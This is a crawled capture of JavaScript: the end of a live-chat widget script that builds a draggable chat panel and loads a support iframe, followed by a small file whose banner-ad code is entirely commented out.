			'<div id="welive_wrap" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_drag"></div>'+
				'<div id="welive_mouse_tracker"></div>'+
				'<div id="welive_close"></div>'+
				'<div id="welive_close_btn"></div>'+
				'<div id="welive_iwrap">'+
					'<div id="welive_iholder"><iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe></div>'+
				'</div>'+
			'</div>';

		document.write(welive_c);

		var welive_ttt = 0;
		welive_online = $_$("welive_online");
		welive_wrap = $_$("welive_wrap");
		welive_close_btn = $_$("welive_close_btn");

		welive_wrap.onmouseover = function(){welive_close_btn.style.display = "block";};
		welive_wrap.onmouseout = function(){welive_close_btn.style.display = "none";};

		welive_online.onclick = function(){
			if(welive_ttt) clearTimeout(welive_ttt);
			welive_opened = 1;
			if(!welive_loaded) {
				welive_loaded = 1;
				welive_drag(welive_wrap);

				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;

				document.addEventListener("mousedown", welive_stopflash);
				document.addEventListener("keydown", welive_stopflash);
			}
			welive_wrap.style.display = "block";
			welive_online.style.display = "none";
		};

		welive_close_btn.onclick = function(){
			welive_opened = 0;
			welive_wrap.style.display = "none";
			welive_online.style.display = "block";
		};

		if(welive_auto) welive_ttt = setTimeout(function(){welive_online.click();}, 8 * 1000);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/pk.js
body_size: 321
content:
//document.writeln('<style type="text/css">.rpk{ display:block;margin-bottom:10px;} .rpk img{max-width:100%;height:auto;} @media(max-width: 768px){.rpk {}.rpk img {}}</style>');
//var sjs = Math.round(Math.random());
//if(sjs == 1){
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chapk/" target="_blank"><img src="https://116.211.143.79:7777//public/img/pk.jpg" /></a></div>');
//}else{
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chaxun/" target="_blank"><img src="https://116.211.143.79:7777//public/img/cx.png" /></a></div>');
//}